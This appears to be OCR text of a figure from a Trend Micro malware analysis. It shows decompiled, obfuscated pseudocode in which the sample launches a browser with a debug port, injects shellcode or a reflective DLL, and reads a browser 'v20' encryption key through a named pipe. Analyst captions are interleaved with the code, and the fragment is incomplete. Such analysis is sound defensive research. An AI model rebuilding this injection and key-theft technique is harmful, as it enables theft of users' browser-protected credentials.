 switch ( v8 )
{
case -1390738544:
mal_attempt_log(v71, (unsigned int)v4);
mal_debugmessage(v71, "Starting browser with debug port...");
v24 = mal_executebrowserwithcmdline(v36, v48, v51);
v8 = -913402349;
if ( !v24 )
v8 = -193052759;
break;
Performs browser code injection
else if ( v8 == -476110615 )
{
v21 = "SHELLCODE_SECTION";
if ( !v30 )
v21 = "REFLECTIVE_DLL";
wsprintfA(v76, "Starting injection: mode=%s, target_PID=%lu", v21, v52);
mal_debugmessage(v71, v76);
v8 = 1960288251;
}
Extracts v20 key from memory
else if ( v8 == -1775707092 )
{
Sleep(0x32u);
v18 = v36;
sub_140012618(v64);
mal_debugmessage(v71, "Waiting for v20 key from payload via pipe...");
sub_140015BEA(v18, (__int64 *)v71);
v19 = mal_ReadAndDecodeKeyFromNamedPipe(v18, (__int64)v48, v52, (__int64)v64, (__int64)v71);
v8 = -103684741;
if ( !v19 )
v8 = 1476410394;
Sends key via named pipe
mal_debugmessage(a5, "v20 key extraction completed successfully");
v25 = 23751555;
}
}
else if ( v25 > -2024186643 )
{
if ( v25 == -2024186642 )
{
v25 = -343580988;
}
else if ( v25 == -1990340494 )
{
v50 = GetTickCount() - v47;
v25 = 432472036;
if ( !v46 )
v25 = -1150165883;
}
}
else if ( v25 == -2056005095 )
{
v47 = GetTickCount();
v6 = 0;
sub_140047D9C(v71, 0LL, 256LL);
sub_1400431B0(FileName, 260LL, "\\\\.\\pipe\\test");
©2025 TREND MICRO